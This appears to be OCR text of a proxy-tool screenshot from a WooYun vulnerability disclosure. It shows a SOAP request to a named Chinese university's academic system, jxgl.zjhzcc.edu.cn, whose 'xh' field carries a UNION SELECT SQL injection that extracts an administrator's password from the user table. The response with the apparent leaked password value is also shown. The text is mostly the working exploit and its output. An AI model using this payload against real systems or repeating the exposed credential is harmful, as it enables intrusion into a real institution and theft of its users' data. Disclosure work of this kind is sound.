 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host:jxgl.zjhzcc.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 950
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
PLAYLOAD
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
xsi:type="types:StudentCheckinInfoDTO"><coun
t
xsi:type="xsd:int">1</count><studentCheckinI
nfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Arr
ay id="id2"
soapenc:arrayType="types:StudentCheckinInfo[
1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo
id="id3"
xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">ys-CKC</xh><xm
xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx
xsi:type="xsd:string" /><lxdh
xsi:type="xsd:string" /><zkzh
mima
? < + > Type a search term 0 matches
www.wooyun.org